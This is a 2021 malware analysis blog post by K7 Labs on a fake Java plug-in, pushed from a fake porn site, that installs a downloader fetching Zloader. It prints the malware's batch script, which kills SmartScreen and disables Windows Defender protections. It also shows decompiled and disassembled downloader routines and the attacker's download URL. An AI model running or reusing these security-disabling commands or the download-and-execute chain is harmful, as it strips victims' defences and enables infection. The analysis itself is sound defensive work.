# Java Plug-Ins Delivering Zloader

V labs.k7computing.com/

#### By K7 Labs

June 23, 2021



Fake plug-ins delivering malware are not new to the cyber security community, but modules used to deliver the malware and the malware itself varies depending on what is trending. As long as naive users exist, this initial vector will always be successful in befooling the users. In this blog, we will be seeing how threat actors used a fake porn site to deliver the **Zloader** malware through a fake Java plug-in. Figure 1 shows how a fake porn site urges users to update their **Java plug-in** in order to play the requested video.



Figure 1: Fake Java plug-in installer

When downloaded and executed, the fake Java plug-in gets installed under the following folder C:\Program Files (x86)\Microsoft Corporation\Windows Security

**Update\j\_service.exe** as depicted in Figure 2. It also gives users the option to **uninstall the plug-in from the control panel**. In some cases, it also gets installed in **C:\program files (x86)\sun technology network\oracle java se\j\_service.exe**.

| PC ≯ | Local Disk (C:) 🔹 | Program Files (x86) | > | Microsoft Corporation | > | Windows Security Update |
|------|-------------------|---------------------|---|-----------------------|---|-------------------------|
|------|-------------------|---------------------|---|-----------------------|---|-------------------------|

| Name                                        | Date modified      | Туре               | Size     |
|---------------------------------------------|--------------------|--------------------|----------|
| 🗟 api-ms-win-core-processthreads-I1-1-1.dll | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 🗟 api-ms-win-core-synch-I1-2-0.dll          | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 🗟 api-ms-win-core-timezone-I1-1-0.dll       | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 🗟 api-ms-win-crt-conio-l1-1-0.dll           | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 🗟 api-ms-win-crt-convert-I1-1-0.dll         | 4/26/2020 12:52 PM | Application exten  | 22 KB    |
| 🗟 api-ms-win-crt-environment-I1-1-0.dll     | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 🗟 api-ms-win-crt-filesystem-I1-1-0.dll      | 4/26/2020 12:52 PM | Application exten  | 20 KB    |
| 🚳 api-ms-win-crt-heap-I1-1-0.dll            | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 🗟 api-ms-win-crt-locale-l1-1-0.dll          | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 🚳 api-ms-win-crt-math-I1-1-0.dll            | 4/26/2020 12:52 PM | Application exten  | 29 KB    |
| 🗟 api-ms-win-crt-multibyte-I1-1-0.dll       | 4/26/2020 12:52 PM | Application exten  | 26 KB    |
| 🚳 api-ms-win-crt-private-I1-1-0.dll         | 4/26/2020 12:52 PM | Application exten  | 72 KB    |
| 🚳 api-ms-win-crt-process-I1-1-0.dll         | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 🚳 api-ms-win-crt-runtime-I1-1-0.dll         | 4/26/2020 12:52 PM | Application exten  | 23 KB    |
| 🚳 api-ms-win-crt-stdio-I1-1-0.dll           | 4/26/2020 12:52 PM | Application exten  | 24 KB    |
| 🚳 api-ms-win-crt-string-I1-1-0.dll          | 4/26/2020 12:52 PM | Application exten  | 24 KB    |
| 🗟 api-ms-win-crt-time-I1-1-0.dll            | 4/26/2020 12:52 PM | Application exten  | 21 KB    |
| 🗟 api-ms-win-crt-utility-I1-1-0.dll         | 4/26/2020 12:52 PM | Application exten  | 19 KB    |
| 📧 j_service.exe                             | 2/27/2021 5:03 PM  | Application        | 148 KB   |
| 🚳 libcrypto-1_1.dll                         | 12/8/2020 2:21 PM  | Application exten  | 2,364 KB |
| 🚳 libcurl.dll                               | 2/3/2021 8:04 AM   | Application exten  | 1,132 KB |
| 🚳 libssl-1_1.dll                            | 12/8/2020 2:21 PM  | Application exten  | 503 KB   |
| 🚳 msvcp140.dll                              | 4/26/2020 12:52 PM | Application exten  | 443 KB   |
| 🛀 NSudo.exe                                 | 3/25/2021 11:30 PM | Application        | 99 KB    |
| 🔒 Register.exe                              | 4/12/2021 6:37 PM  | Application        | 4,383 KB |
| 💿 setup.bat                                 | 4/6/2021 1:53 PM   | Windows Batch File | 3 KB     |

Figure 2: Installation directory

j\_service.exe marked in Figure 2 is the downloader module which downloads the Zloader onto the system. NSudo.exe marked in Figure 2 is a system management toolkit developed by M2team that helps to launch any application with full admin privileges. Further information about the tool can be found in hxxps[:]//nsudo.m2team[.]org/zh-hans/. The setup.bat file contains a sequence of instructions to disable/stop/remove Windows components like Windows Defender as depicted in Figure 3.

```
takeown /f "%systemroot%\System32\smartscreen.exe" /a
icacls "%systemroot%\System32\smartscreen.exe" /reset
taskkill /im smartscreen.exe /f
icacls "%systemroot%\System32\smartscreen.exe" /inheritance:r /remove *8-1-5-32-544 *8-1-5-11 *8-1-5-32-545 *8-1-5-18
start /b powershell.exe -command "Add-MpPreference -ExclusionExtension ".exe""
start /b powershell.exe -command "Add-MpPreference -ExclusionExtension ".dll""
cmd /c powershell.exe -command "Set-MpPreference -MAPSReporting O"
start /b powershell.exe -command "Set-MpPreference -PUAProtection disable"
start /b Register.exe
start /b powershell.exe -command "Set-MpPreference -EnableControlledFolderAccess Disabled"
start /b powershell.exe -command "Set-MpPreference -DisableRealtimeMonitoring $true"
start /b powershell.exe -command "Set-MpPreference -DisableBehaviorMonitoring Strue"
start /b powershell.exe -command "Set-MpPreference -DisableBlockAtFirstSeen $true"
start /b powershell.exe -command "Set-MpPreference -DisableIOAVProtection $true"
start /b powershell.exe -command "Set-MpPreference -DisablePrivacyMode $true"
start /b powershell.exe -command "Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true"
start /b powershell.exe -command "Set-MpPreference -DisableArchiveScanning $true"
```

## Figure 3: setup.bat

After successful installation, the java.msi starts the **j\_service.exe** process. The j\_service.exe by itself is not responsible for downloading the Zloader, instead it loads another DLL file named **AccessibleHandler.dll** and creates a new thread to execute it. The AccessibleHandler first checks the region locale to decide whether to continue with further execution or to terminate the execution. It converts the code page language to appropriate locale names so that it can be compared later on. The converted locale names are Japan, China, Korea and Taiwan as depicted in Figure 4 which might be their targeted region.

```
wchar_t * __cdecl CPtoLocaleName(int param_1)
{
  if (param 1 == 0x3a4) {
    return (wchar t *)L"ja-JP";
  3
  if (param 1 == 0x3a8) {
    return (wchar_t *)L"zh-CN";
                                                     Figure 4: Locale name
  3
  if (param_1 == 0x3b5) {
    return (wchar_t *)L"ko-KR";
  3
  if (param_1 != 0x3b6) {
    return (wchar t *)0x0;
  }
  return (wchar t *)L"zh-TW";
}
```

After that it performs some basic anti-debugging checks like IsDebuggerPresent(), PEB checks which can be easily bypassed. Then it proceeds to contact the URL to download the encrypted Zloader. It first concatenates the parts of the URL to get the full URL as depicted in Figure 5. Later, it contacts the URL to download the encrypted content as depicted in Figure 6 and stores it in a buffer for decrypting later.

Activate Windows

| 6DD 9D 917  | <ul> <li>OF</li> </ul> | 84         | DE 0 | 01 ( | 00 00 | je accessiblehandler.6DD9DAFB              |                                                      |
|-------------|------------------------|------------|------|------|-------|--------------------------------------------|------------------------------------------------------|
| 6DD 9D 91D  | 68                     | F8         | 3C D | A (  | 5D    | <pre>push accessiblehandler.6DDA3CF8</pre> | 6DDA3CF8: "https://"                                 |
| 6DD 9D 922  | 8D                     | 4C         | 24 4 | 10   |       | lea ecx,dword ptr ss:[esp+40]              |                                                      |
| 6DD 9D 92 6 | E8                     | BB         | 38 F | FF   | FF    | call accessiblehandler.6DD911E6            |                                                      |
| 6DD 9D 92 B | 6A                     | 10         |      |      |       | push 10                                    |                                                      |
| 6DD 9D 92D  | 68                     | 04         | 3D D | A (  | 5D    | push accessiblehandler.6DDA3D04            | 6DDA3D04:"vivacemusic.site"                          |
| 6DD 9D 932  | 8D                     | 4C         | 24 4 | 44   |       | lea ecx,dword ptr ss:[esp+44]              | [esp+44]:"XdD"                                       |
| 6DD 9D 936  | E8                     | <b>B</b> 3 | 37 F | FF   | FF    | call accessiblehandler.6DD910EE            |                                                      |
| 6DD 9D 93B  | 6A                     | 29         |      |      |       | push 29                                    |                                                      |
| 6DD 9D 93D  | 68                     | 18         | 3D D | A (  | 5D    | push accessiblehandler.6DDA3D18            | 6DDA3D18:"/g00gl/index/processingSetRequestLicense/" |
| 6DD 9D 942  | 8D                     | 4C         | 24 4 | 44   |       | lea ecx,dword ptr ss:[esp+44]              | [esp+44]:"XdD"                                       |
| 6DD 9D 946  | E8                     | A3         | 37 F | FF   | FF    | call accessiblehandler.6DD910EE            |                                                      |
| 6DD 9D 94B  | 6A                     | 1E         |      |      |       | push 1E                                    |                                                      |
| 6DD 9D 94D  | 68                     | 44         | 3D D | A (  | 5D    | push accessiblehandler.6DDA3D44            | 6DDA3D44:"?servername=msi&account_login="            |
| 6DD 9D 95 2 | 8D                     | 4C         | 24 4 | 44   |       | lea ecx,dword ptr ss:[esp+44]              | [esp+44]:"XdD"                                       |
| 6DD 9D 95 6 | E8                     | 93         | 37 F | FF   | FF    | call accessiblehandler.6DD910EE            |                                                      |
| 6DD 9D 95 B | 83                     | 7D         | 1C 1 | 10   |       | cmp dword ptr ss: [ebp+1C],10              |                                                      |
| 6DD 9D 95 F | 8D                     | 55         | 08   |      |       | lea edx,dword ptr ss:[ebp+8]               | [ebp+8]:EntryPoint                                   |
| 6DD 9D 962  | 0F                     | 43         | 55 0 | 80   |       | cmovae edx,dword ptr ss:[ebp+8]            | [ebp+8]:EntryPoint                                   |
| 600 90 962  | OF                     | 43         | 55 0 | 18   |       | cmovae eux, uword per ss:[ebp+8]           | [eop+8]:EntryPoint                                   |

#### Figure 5: URL concat

...9. ...3.....=.<.5./....u......vivacemusic.site...... . . . .0..... .#k/...R...SV.&.....|....E..... .C#....-,.&s.i....=...^ \$Z.~....@...D.yv..<: |F..>...WKb.....+.....3.\$....\*.^...>.. {\$8.Dt.)2..Z.aO...K-....&.?8.N.vM.....\* ...Q..L..kEZ...B.F.D......<...R.m.L.+.2uv....g.F.(...CK.@I.R..>..G#=..\*.7..!... ^j......{..@u.j...26...k...S...b.....l.S1..U.R....8.. .....@..&..k.b\|.,f..<j^.h..|(.q..qU...j..ix!..Ay.....24.'..3.....J...\$..@.v....G..o..9....F../ .....;...g.....V..T\..y....ULO. 0.....6.?.av.....0.4.-.Bi..:..Z.L...;.I.M..T..Y%..]...D..1.....d....3...Q(.4..|Z.m.n.... ...]i.\*..y.\$...?...jFks....&.VD;..=.....WC.o.9k..\_rD..T.[IZ.[..e..'G.CRd(#.Z..9z?+...L.....w...1..k... h.r.lC<:...i.E^.(.....4X...\_5..r...?..>/n....i..X....\$wCM/..E.p.... .d+.....G....@.@Qp....yz+.(.....7yQ/.....J.iR..j.5!8.a......^.9.Bi.[.u.nC1.%z\$8.5n...^.:?.....4k+G. ...H.....Zr[..6?Q9cm`... ...(,...+[Hc..MT'H..3x99...K&3D.0...w.p...,.RH...m.&v....b\_0.....[L..\$( .H...\$...o...v..L. ....G....[.waT..ij..n.i.lf..Y..Ai ....@.wd..~...?,...~>.n......@..N...|FR...J....8.w...'. `...L..y.g."...{ ..>)..0.j...L...q.sh3..'.....w!&-80....e...N...R. '.....2L.=....\*0.|....g.F.....'.#..M......[uh.h+0c.| q\*.Ae.D.n.P. .....?Y.b\...8iV....#..Q......pB....6...x..~Q.Y>.|9.0I2J.T...-..U....H.(r.~P.z.].'/]W....h.+..../.U..)m \$.r"...!Mb....\$j`K.3.L..fq2nu....\_ ....W..j..mz.a....B..Q.>m...jV...~h.'...H....;...Z..X.f...iH.VA.....P>...{.t.... 3.3..>....<..6E`..... g.....j.%. . .U.j..8(...M.....3...2...L8G...1|..V+..?..[..e. >P.....>P...9/0..P.....[Ia...n.~...%......^em.!...F...P.z (....,.o@\\$..2Q.....\$3b.|....Sh.X../U...x...<'{O[.KN.s 10...)....ZA.o3... \$....w...@.QyIW.d65.T...x<./e.e ..~'N...b'..!.\_9N....\7:..5...... {Oyp7".y?.\_\_Z.S.W."..f>....o4R.V..\_...\_X.&..Q....!.#.t.+a.L.a....`.}"Ø..\iI..g8j

Figure 6: Wireshark capture of encrypted file download

After decrypting it gets the %Appdata% path using **SHGetFolderPathA()** API as depicted in Figure 7. Then it creates a file named **Microsoft\_shared.tmp in the %appdata%** folder and writes the decrypted content in the buffer to the file Microsoft\_shared.tmp as depicted in Figure 8.

```
uint __fastcall FUN_1000d317(undefined4 param_1)
{
  HANDLE hObject;
  int iVarl;
  uint uVar2;
  bool bVar3;
  hObject = (HANDLE)FUN 1000d53d();
  if (hObject == (HANDLE)Oxffffffff) {
    uVar2 = SHGetFolderPathA(0,0x1a,0,0,param 1);
                                                                     Figure 7: Get %Appdata%
    bVar3 = false;
    if (uVar2 == 0) {
      bVar3 = true;
    }
  }
  else {
    iVarl = SHGetFolderPathA(0,0xla,h0bject,0,param 1);
    uVar2 = CloseHandle(hObject);
    bVar3 = iVar1 == 0;
  }
  return uVar2 & Oxffffff00 | (uint)bVar3;
}
location
uint fastcall FUN 1000d365(undefined4 *param 1,undefined4 *param 2)
{
 HANDLE hFile;
  undefined4 *lpBuffer;
 BOOL BVarl;
 bool bVar2;
 undefined4 *local_8;
 bVar2 = false;
  if (0xf < (uint)param_2[5]) {</pre>
   param_2 = (undefined4 *)*param_2;
  }
  local_8 = param_1;
  hFile = CreateFileA((LPCSTR)param 2,0x40000000,3,(LPSECURITY ATTRIBUTES)0x0,2,0x80,(HANDLE)0x0);
  if (hFile != (HANDLE)Oxffffffff) {
   local 8 = (undefined4 *)0x0;
   lpBuffer = param_1;
   if (0xf < (uint)param_1[5]) {</pre>
     lpBuffer = (undefined4 *)*param 1;
    }
   BVarl = WriteFile(hFile,lpBuffer,param 1[4],(LPDWORD)&local 8,(LPOVERLAPPED)0x0);
   bVar2 = BVar1 != 0;
   hFile = (HANDLE)CloseHandle(hFile);
  3
  return (uint)hFile & Oxffffff00 | (uint)bVar2;
}
```

```
Figure 8: Createfile and Writefile
```

The Microsoft\_shared.tmp is a DLL file and is executed using regsvr32.exe. It first concatenates the string **regsvr32** /s as depicted in Figure 9 using similar routine used to concatenate the URL and executes the Microsoft\_shared.tmp using

**CreateProcessAsUserW()** API as depicted in Figure 10 with command line argument regsvr32 /s.

| 6DD 9C FF7<br>6DD 9C FFA<br>6DD 9C FF8<br>6DD 9D 000<br>6DD 9D 001<br>6DD 9D 002<br>6DD 9D 007<br>6DD 9D 009<br>6DD 9D 006<br>6DD 9D 011<br>6DD 9D 016                                                                       | 83 C4 OC<br>AB<br>68 44 3E DA 6D<br>AB<br>AB<br>E8 DF 41 FF FF<br>6A 08<br>68 4C 3E DA 6D<br>8D 4D E4<br>E8 D8 40 FF FF<br>6A 01                                                                                                    | <pre>add esp,C stosd dword ptr es:[edi],eax push accessiblehandler.GDDA3E44 stosd dword ptr es:[edi],eax stosd dword ptr es:[edi],eax call accessiblehandler.GDD911E6 push 8 push accessiblehandler.GDDA3E4C lea ecx,dword ptr ss:[ebp-1C] call accessiblehandler.GDD910EE push 1</pre> | 6DDA3E44:"regs"<br>6DDA3E4C:"vr32 /s " |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Figure 9:                                                                                                    | Concat regsvr                                                                                                    | -32 /s                                                                                                    |                                        |
| 6DD 9D 0B4<br>6DD 9D 0BA<br>6DD 9D 0B5<br>6DD 9D 0B5<br>6DD 9D 0BF<br>6DD 9D 0C2<br>6DD 9D 0C2<br>6DD 9D 0C6<br>6DD 9D 0C6<br>6DD 9D 0CC<br>6DD 9D 0CC<br>6DD 9D 0CE<br>6DD 9D 0CF<br>6DD 9D 0CF<br>6DD 9D 0D1<br>6DD 9D 0D1 | 8D         8D         70         FF         FF         FF         FF         FF         FF         ST         ST< | <pre>itea ecx,dword ptr ss:[ebp-90] push ecx push ebx push dword ptr ss:[ebp-38] lea eax,dword ptr ss:[ebp-34] cmovae eax,dword ptr ss:[ebp-34] push 400 push ebx push ebx push ebx push ebx push eax push edi call dword ptr ds:[&lt;&amp;CreateProcessAsUserW&gt;] test eax,eax</pre> | Create unicode environment             |

Figure 10: CreateProcessAsUserW()

The Microsoft\_shared.tmp is a custom packed file which was uploaded to **Intezer** to see if the memory module matches any genes of the known malware family as depicted in Figure 11. As predicted, it matched with the Zloader variant.



The fake porn site **Pornovideos8k[.]com** might be taken down by the time this blog gets released. However the URL on which the encrypted file was hosted **vivacemusic[.]site** would still be live which even has its own login seeming like a bot panel or repository as depicted in Figure 12 and the whois info of the same is depicted in Figure 13.

| 6 | vivacemusic.site/g00gl/index/login |                                    |                                                     |
|---|------------------------------------|------------------------------------|-----------------------------------------------------|
|   |                                    |                                    |                                                     |
|   |                                    |                                    |                                                     |
|   |                                    |                                    |                                                     |
|   |                                    | Password                           |                                                     |
|   |                                    |                                    |                                                     |
|   |                                    |                                    |                                                     |
|   |                                    | vivacemusic.site/g00gl/index/login | vivacemusic.site/g00gl/index/login  Password: Login |

## Figure 12: Authentication page

```
Domain Name: VIVACEMUSIC.SITE
Registry Domain ID: D213332303-CNIC
Registrar WHOIS Server: whois.reg.ru
Registrar URL: https://www.reg.ru/
Updated Date: 2020-12-14T10:23:48.0Z
Creation Date: 2020-12-09T10:21:47.0Z
Registry Expiry Date: 2021-12-09T23:59:59.0Z
Registrar: Registrar of Domain Names REG.RU, LLC
Registrar IANA ID: 1606
Domain Status: ok https://icann.org/epp#ok
Registrant Organization:
Registrant State/Province: Sydney
Registrant Country: AS
Registrant Phone: +93.281372121
Registrant Email: entkdsadosajh@googla.gq
Admin Phone: +93.281372121
Admin Email: ertkdsadosajh@googla.gq
Tech Phone: +93.281372121
Tech Email: ertkdsadosajh@googla.gq
Name Server: NS1.REG.RU
Name Server: NS2.REG.RU
DNSSEC: unsigned
Billing Phone: +93.281372121
Billing Email: ertkdsadosajh@googla.gq
Registrar Abuse Contact Email: abuse@reg.ru
Registrar Abuse Contact Phone: +7.4955801111
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
```

### Figure 13: whois info

This type of attack is not new, however users still fall victim to the same trick. We strongly recommend users to be cautious when installing such plug-ins from unknown sites and stay away from those showing notifications/pop ups. Install security software from a reputed organization like **K7 Computing** which will protect you from these kinds of threats.

## Indicators Of Compromise (IOCs)

| Hash                             | File Name             | K7 Detection<br>Name                   |
|----------------------------------|-----------------------|----------------------------------------|
| 67fc6cca4761bb4913b49d3257dff8a4 | Microsoft_shared.tmp  | Trojan (<br>0057dc291 )                |
| 1c0cbc7b9df0831070a0b8074d166644 | j_service.exe         | Trojan-<br>Downloader (<br>0057c2d31 ) |
| DC3B94EAFF84F7E3832E5C91CE044173 | AccessibleHandler.dll | Trojan-<br>Downloader (<br>0057dac31 ) |
| 65455FE14BB0F3BAA9D43C4CF2B421F7 | Java.msi              | Trojan (<br>0001140e1 )                |